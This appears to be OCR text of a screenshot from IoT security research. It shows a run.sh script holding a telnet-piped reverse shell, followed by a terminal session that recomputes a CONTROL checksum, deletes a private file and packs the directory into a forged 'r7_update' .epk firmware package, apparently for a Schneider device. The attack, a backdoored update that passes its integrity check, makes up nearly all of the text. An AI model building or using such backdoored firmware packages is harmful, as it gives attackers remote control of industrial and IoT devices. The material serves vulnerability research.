 Open
run.sh
~/Desktop/Schneider/output
Save
1 #!/bin/bash
2 telnet 0 1234 | /bin/bash | telnet 20 12345
Open
private
~/Desktop/Schneider/output
Save
1 67acdb2bc 704a0a36964
iot@ubuntu: ~/Desktop/Schneider/output
iot@ubuntu:~/Desktop/Schneider/output$ find . -type f | grep -v CONTROL | xargs
sha256sum | awk '{print $1}' | sort | sha256sum >CONTROL
iot@ubuntu:~/Desktop/Schneider/output$ cat CONTROL
3eeca8a4571bb411365de9793469119421bf502f8027a203844c1729a170ef92 -
iot@ubuntu:~/Desktop/Schneider/output$ chmod +x run.sh
iot@ubuntu:~/Desktop/Schneider/output$ rm -rf private
iot@ubuntu:~/Desktop/Schneider/output$ tar cf ../r7_update_3.3.0.12_d4.epk ./
iot@ubuntu:~/Desktop/Schneider/output$